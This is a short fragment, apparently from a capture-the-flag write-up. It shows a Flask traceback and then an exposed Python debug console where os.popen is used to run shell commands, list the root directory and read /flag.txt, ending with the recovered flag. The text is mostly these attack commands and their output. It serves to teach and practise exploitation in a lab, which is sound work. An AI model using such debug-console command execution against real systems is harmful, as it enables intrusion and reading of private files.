 File "/usr/local/lib/python2.7/site-packages/flask/app.py", line 2309, in __call__
return self.wsgi_app(environ, start_response)
[console ready]
>>> import os
>>> os.popen('cat /flalg.txt').read()
''
>>> os.popen('ls /').read()
'app\nbin\ndev\netc\nflag.txt\nhome\nlib\nmedia\nmnt\nopt\nproc\nroot\
>>> os.popen('cat /flag.txt').read()
'flag{442e4a1c-c91c-40a0-be1c-e8cf4dfcb0f4}\n'
>>>